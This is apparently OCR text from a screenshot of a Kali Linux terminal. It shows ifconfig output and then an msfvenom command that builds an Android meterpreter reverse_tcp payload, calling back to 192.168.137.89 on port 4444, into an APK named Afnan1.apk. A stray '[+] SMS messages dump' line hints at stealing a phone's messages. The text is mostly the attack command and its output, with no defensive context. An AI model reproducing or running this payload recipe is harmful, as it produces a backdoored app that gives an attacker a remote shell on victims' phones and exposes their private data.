 File Actions Edit View Help
┌──(crackexe㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.137.89  netmask 255.255.255.0  broadcast 192.168.137.255
        inet6 fe80::a00:27ff:feeb:fe14  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:eb:fe:14  txqueuelen 1000  (Ethernet)
        RX packets 36599  bytes 42120413 (40.1 MiB)
        RX errors 0  dropped 25  overruns 0  frame 0
        TX packets 21968  bytes 3283928 (3.1 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2152  bytes 349067 (340.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2152  bytes 349067 (340.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[+] SMS messages dump
┌──(crackexe㉿kali)-[~]
└─$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.137.89 LPORT=4444 R > Afnan1.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10234 bytes